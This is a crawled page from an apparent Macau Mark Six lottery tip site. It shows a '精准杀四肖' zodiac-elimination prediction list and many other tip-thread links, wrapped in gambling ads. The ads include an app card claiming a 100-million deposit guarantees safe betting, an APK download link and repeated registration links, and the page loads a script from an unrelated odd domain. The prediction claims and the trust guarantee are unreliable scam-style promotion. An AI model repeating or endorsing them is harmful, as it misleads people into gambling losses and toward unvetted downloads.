

--- FILE ---
content_type: text/html
request_url: https://tx.375866.cc/topic/16.html
body_size: 6773
content:
<!DOCTYPE HTML>
<html>
<head>
 <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
 <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
 <meta name="applicable-device" content="mobile">
 <meta name="apple-mobile-web-app-capable" content="yes">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta content="telephone=no" name="format-detection">
 <link href="/public/css/style.css?1769319077" rel="stylesheet">
 <style>
 .white-box {
    margin: 1px auto;
    padding: 0px;
    border: solid 1px #ffffff;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.cgi-tit {
    border-bottom: solid 1px #ddd;
    padding: 10px;
}
.cgi-bd.con-main {
    padding: 10px;
}
.cgi-bd {
    line-height: 30px;
    padding: 10px;
    font-size: 18px;
    word-wrap: break-word;
}

 </style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
 <title></title>
</head>

<body> 
<div class="go6h_header">
  <div class="go6h_header_ul" style="width:auto;"> <a href="/">
    <div class="go6h_header_li go6h_header_logo"> <span></span> <i></i> </div>
    </a> </div>
  <div class="go6h_header_right"> <a class="link go6h_header_rightUserIcon" href="/">返回首页</a> </div>
  <div class="clear"> </div>
</div>
<script src="https://rosansdasjhdms01.llcs.cc/asmdasda/amlinos.js?1769319077"></script>

<div class="box">
 <!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>已通过浏览器安全认证</title>
<style>
* {
	margin: 0;
	padding: 0;
}
a {
	text-decoration: none;
}
.swiper-wrapper .swiper-slide {
	height: auto;
}
.swiper-wrapper {
	height: auto
}
.fivetab {
	color: #333;
	background: #fff;
}
.fivetab ul, .fivetab li {
	margin: 0;
	padding: 0;
	list-style: none;
}
.fivetab a {
	text-decoration: none;
	color: inherit;
}
.fivetab-tit {
	font-size: 16px;
}
.fivetab-tit .swiper-slide {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 40px;
	text-align: center;
	border: solid 2px #fff;
	box-sizing: border-box;
	background: #eee;
}
.fivetab-tit .swiper-slide.active-nav {
	color: #fff;
	background: #f00;
}
.fivetab-box {
	padding-bottom: 5px;
	font-size: 16px;
}
.fivetab-box .banner-bar {
	text-align: center;
}
.fivetab-box .banner-bar img {
	width: 100%;
	height: auto;
}
.fivetab .down-bar {
	line-height: 1.75;
	margin: 0 auto;
	padding: 0px 0 0;
	box-sizing: border-box;
}
.fivetab .down-bar-boxt {
	display: flex;
	align-items: center;
	margin-bottom: 5px;
}
.fivetab .down-bar-boxt-1 {
	width: 48%;
	min-width: 130px;
	text-align: center;
}
.fivetab .down-bar-boxt-1 img {
	width: 100px;
	height: auto;
	border-radius: 18px;
	box-shadow: 0 5px 10px rgba(0,0,0,.1);
}
.fivetab .down-bar-boxt-2 {
	width: 70%;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}
.fivetab .down-bar-boxt-2l {
	width: 50%;
}
.fivetab .down-bar-boxt-2r {
	width: 50%;
}
.fivetab .down-bar-boxt-2r img {
	width: 22px;
}
.fivetab .down-bar-rz {
	display: flex;
	align-items: center;
	margin-top: 0px;
	color: #15bc83;
}
.fivetab .down-bar-rz img {
	width: auto;
	height: 24px;
	margin-right: 3px;
}
.fivetab .down-bar-boxf {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	padding: 0 5px;
	text-align: center;
	color: #fff;
}
.fivetab .down-bar-boxf div {
	display: flex;
	justify-content: center;
	width: 33.33%;
}
.fivetab .down-bar-boxf a {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 40px;
	line-height: 40px;
	width: 80%;
	color: #fff;
	border-radius: 5px;
	transition: all 0.2s;
}
.fivetab .down-bar-boxf a img {
	width: 24px;
	margin-right: 3px;
}
.fivetab .down-bar-boxf a:hover {
	margin-top: -5px;
}
.fivetab .down-bar-boxf-1 a {
	background: #c34dff;
}
.fivetab .down-bar-boxf-2 a {
	background: #ff5b5b;
}
.fivetab .down-bar-boxf-3 a {
	background: #3ebc40;
}

@media screen and (max-width:500px) {
.fivetab-tit {
	font-size: 13px;
}
.fivetab-tit .swiper-slide {
	height: 30px;
}
.fivetab-box {
	padding-bottom: 3px;
	font-size: 13px;
}
.fivetab .down-bar {
	padding: 0px 0 5px;
	font-size: 13px;
}
.fivetab .down-bar-boxt-1 {
	width: 20%;
	min-width: 100px;
	text-align: center;
}
.fivetab .down-bar-boxt-1 img {
	width: 70px;
	border-radius: 12px;
	box-shadow: 0 3px 5px rgba(0,0,0,.1);
}
.fivetab .down-bar-boxt-2r img {
	width: 16px;
}
.fivetab .down-bar-rz img {
	height: 20px;
	margin-right: 3px;
}
.fivetab .down-bar-boxf a {
	height: 34px;
	line-height: 34px;
	width: 90%;
	border-radius: 5px;
}
.fivetab .down-bar-boxf a img {
	width: 24px;
	margin-right: 3px;
}
.fivetab .down-bar-boxf a:hover {
	margin-top: 0;
}
.fivetab .down-bar-boxf a img {
	width: 20px;
}
}
.tz1Btn {
	display: block;
	z-index: 997;
	text-align: center;
	width: 120px !important;
	position: fixed !important;
	bottom: 220px !important;
	right: 0px !important;
	left: auto !important;
	margin: auto !important;
	border-radius: 50% !important;
}

@media only screen and (min-width: 700px) {
.tz1Btn {
	width: 170px !important;
	bottom: 80px !important;
	right: 30px !important;
}
}
}
</style>

<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
</head>

<body>
<div class="fivetab"> 
  <!--yc彩票开始-->
  <div>
    <div class="fivetab-box">
      <div class="banner-bar"> <a target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><img src="/public/images/5166f792b9b8267528b5eb1563cab01e.gif"/></a> </div>
      <div class="down-bar">
        <div class="down-bar-boxt">
          <div class="down-bar-boxt-1"> <img src="/public/images/logoapp.png" /> </div>
          <div class="down-bar-boxt-2">
            <div class="down-bar-boxt-2l">
              <ul>
                <li> <strong>汇彩网APP</strong> </li>
                <li> 授权：免费软件 </li>
                <li> 大小：19.99MB </li>
                <li> 来源：汇彩网 </li>
                <li> 环境：Android/iOS </li>
              </ul>
            </div>
            <div class="down-bar-boxt-2r">
              <ul>
                <li> 全国彩民首选彩票软件 </li>
                <li> 类型：国产软件 </li>
                <li> 星级：<img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /> </li>
                <li> 更新时间：2025.05.01 </li>
                <li> 评分：9.9 </li>
              </ul>
            </div>
            <div class="down-bar-rz"> <img src="/public/images/rz-ec687ad1-3900dd29.png" />已向本站押付一亿，请大家放心投注！ </div>
          </div>
        </div>
        <div class="down-bar-boxf">
          <div class="down-bar-boxf-1"> <a href="https://resourceprosite1.blob.core.windows.net/app/huicai.apk" target="_blank"><img src="/public/images/az-e794a98a-ff96d0ac.png" />Android下载</a> </div>
          <div class="down-bar-boxf-2"> <a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/ios-4a4e413f-46b533a9.png" />IOS下载</a> </div>
          <div class="down-bar-boxf-3"> <a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/web-27eb0f3c-34d90704.png" />访问官网</a> </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="tz1Btn"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/tc.gif" width="80%" margin-top="285px"></a><br>
  <span style="clear:both;text-align: center; border-radius:5px; background: rgba(0,0,0,.7); color:#fff; padding:3px 6px; font-weight: normal; line-height: 20px; z-index:999" onclick="$('.tz1Btn').hide();$(this).hide()">关闭 x </span></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f10ca805d2a4285af7ddcae81d65992","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div>
<div class="cgi-body">
  <div class="cgi-foot-links">
    <ul class="clearfix">
      <li><a id="fixedNavIndex" href="/" class="hover"><span class="cfl1"></span>首页</a></li>
      <li><a id="fixedNavKjZs" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl2"></span>注册</a></li>
      <li><a id="fixedNavKjZl" target="_blank" href="https://644825.com/wap/#/Login"><span class="cfl3"></span>聊天室</a></li>
      <li><a id="fixedNavTk" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl4"></span>抢红包</a></li>
    </ul>
  </div>
</div>
<div class="box">
 <div class="article_content">
  <div class="content_hd_media">

	
    
<div class="white-box">
  <div class="cgi-tit">
    <h1>025期:澳门六合彩<font color="#FF00FF">【精准杀四肖】</font></h1>
  </div>
  <div class="cgi-bd con-main"> <li><span style="font-size:18px;">002期:精准杀四肖【马猪龙牛】开:猴22</span></li><li><span style="font-size:18px;">005期:精准杀四肖【鼠蛇鸡兔】开:猪43</span></li><li><span style="font-size:18px;">008期:精准杀四肖【蛇狗牛虎】开:鸡21</span></li><li><span style="font-size:18px;">009期:精准杀四肖【龙马蛇鼠】开:虎28</span></li><li><span style="font-size:18px;">012期:精准杀四肖【狗鼠兔龙】开:羊11</span></li><li><span style="font-size:18px;">014期:精准杀四肖【猴牛蛇羊】开:龙26</span></li><li><span style="font-size:18px;">016期:精准杀四肖【羊狗猪猴】开:鼠06</span></li><li><span style="font-size:18px;">017期:精准杀四肖【鸡牛兔猪】开:狗32</span></li><li><span style="font-size:18px;">018期:精准杀四肖【猪龙狗牛】开:兔39</span></li><li><span style="font-size:18px;">020期:精准杀四肖【牛蛇鼠鸡】开:马12</span></li><li><span style="font-size:18px;">022期:精准杀四肖【鸡猪猴龙】开:鼠18</span></li><li><span style="font-size:18px;">023期:精准杀四肖【虎兔牛蛇】开:羊47</span></li><li><span style="font-size:18px;">025期:精准杀四肖【猪猴龙虎】开:？00</span></li> </div>
</div>

	<div class="box">
<ul class="txtlist center">
	<li><b><a href="/" class="inlink"><font style="align-content: center" color="#FF0000">点击【返回首页】查看更多资料</font></a></b></li>
</ul>
	</div>
</div></div></div>
	
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">《原创高手心水区》51776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">瑞雪纷飞</span> <a target="_blank" href="/topic/6.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门六合彩 <font color="#FF80FF">【三肖中特码】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">跳动的心</span> <a target="_blank" href="/topic/16.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门六合彩 <font color="#FF00FF">【精准杀四肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">喜闻乐见</span> <a target="_blank" href="/topic/17.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门六合彩 <font color="#FF0080">【吃菜肉草肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">必由之地</span> <a target="_blank" href="/topic/18.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门六合彩 <font color="#FF0000">【九宫禁三肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">雨过天晴</span> <a target="_blank" href="/topic/19.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门六合彩 <font color="#808080">【买啥开啥％】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">万紫千红</span> <a target="_blank" href="/topic/20.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门六合彩 <font color="#808000">【十码必中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">抒情美人</span> <a target="_blank" href="/topic/21.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门六合彩 <font color="#8000FF">【平尾连准√】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">先人后已</span> <a target="_blank" href="/topic/22.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门六合彩 <font color="#800080">【五码☆中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">冷言冷语</span> <a target="_blank" href="/topic/23.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门六合彩 <font color="#800000">【数字解特码】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">东成西就</span> <a target="_blank" href="/topic/24.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门六合彩 <font color="#0080FF">【波色主一波】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">柳绿花红</span> <a target="_blank" href="/topic/25.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门六合彩 <font color="#008080">【一句中平码】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">再三再四</span> <a target="_blank" href="/topic/26.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门六合彩 <font color="#008000">【五尾中特码】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">快人快语</span> <a target="_blank" href="/topic/28.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门六合彩 <font color="#FF80FF">【三字爆特码】</font>已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《公式规律》长期免费公开！51776.cc</div>
   <ul>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/30.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门六合彩 <font color="#FF80FF">【公式平特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/31.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门六合彩 <font color="#FF8080">【公式三行】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/32.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门六合彩 <font color="#FF0080">【公式平尾】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/33.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门六合彩 <font color="#FF0000">【公式独平】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/34.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门六合彩 【公式合数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/35.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门六合彩 【公式双波】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/36.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门六合彩 <font color="#80FF00">【公式杀肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/37.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门六合彩 【公式三头】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/38.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门六合彩 <font color="#808080">【公式四肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/39.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门六合彩 <font color="#808000">【公式五尾】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/40.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门六合彩 <font color="#8000FF">【公式家野】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/41.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门六合彩 <font color="#800080">【公式平特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/42.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门六合彩 <font color="#800000">【公式大小】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/43.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门六合彩 <font color="#00FF00">【公式前后】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/44.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门六合彩 <font color="#0080FF">【公式七肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/45.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门六合彩 <font color="#008080">【公式单双】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/46.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门六合彩 <font color="#008000">【一波中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/47.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门六合彩 <font color="#0080FF">【一肖中特】</font>已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《全年资料》长期免费公开！51776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/57.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【澳门天机诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/58.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【澳赌王七尾数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/59.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【澳另版先锋诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/60.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【玄机二句诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/61.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【内部透密玄机】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/62.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【澳正版先锋诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/63.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【澳一句梅花诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/64.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【澳半句玄机诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/65.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【生肖特码诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/66.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【澳正版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/67.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【澳另版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/68.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【波色生肖诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/69.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【财富特码诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/70.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【大小单双诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/71.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【赌神五字诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/72.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【佛祖天书四肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/73.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【澳生肖歇后语】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/74.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【脑筋急转弯 ?】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/75.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【什么是特码 ?】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/76.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【澳特码总纲诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/77.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【澳门欲钱料诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/78.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【另版九宫禁肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/79.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【正版九宫禁肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/80.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【内部版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/81.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【另葡京赌侠诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/82.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【澳葡京赌侠诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/83.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门六合彩 【猜生肖玄机诗】已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">澳门精品图库 - 51776.cc</div>
<ul>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/84.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『看图解特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/85.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『生活解幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/86.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『济公特码诗』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/87.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/88.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『全年宝典图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/89.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『宝宝特码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/90.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『澳门财神报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/91.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『澳门另传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/92.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『仙人解码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/93.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『平特一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/94.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『四不像中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/95.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『特码王 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/96.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『澳门青龙报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/97.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『澳门管家婆』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/98.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『澳门挂牌图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/99.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『澳门跑马图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/100.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『内幕传真图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/101.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『 1 2码特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/102.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『九肖十码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/103.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『四不像玄机』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/104.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『正版一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/105.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『今日闲情 2』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/106.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『高清跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/107.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『另版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/108.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『今日闲情 1』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/109.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『 3 0码中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/110.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『美人鱼中特』已更新</a></li>
      
